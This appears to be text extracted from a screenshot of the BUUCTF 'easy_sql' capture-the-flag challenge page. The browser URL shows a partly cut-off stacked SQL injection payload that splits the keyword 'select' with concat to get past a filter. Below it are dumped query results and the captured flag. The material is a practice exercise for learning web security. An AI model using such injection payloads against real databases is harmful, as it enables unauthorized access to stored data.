 BUUCTF在线评测
easy_sql
不安全 8562b788-4ffc-4477-81d6-4173f10c4eef.node4.buuoj.cn:81/?inject=1%27%3BSet+%40a+%3D+concat%28%27se%27%2C%27lect+*
学校 ipad 程序 游戏 壁纸 资源下载 工具 学习平台 作业 竞赛 web后端学习规划 比赛网站 刷题 好文章
取材于某次真实环境渗透，只说一句话：开发和安全
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(42) "flag{7ae55899-a2fd-41b2-9a5a-fd6f0602e287}"
}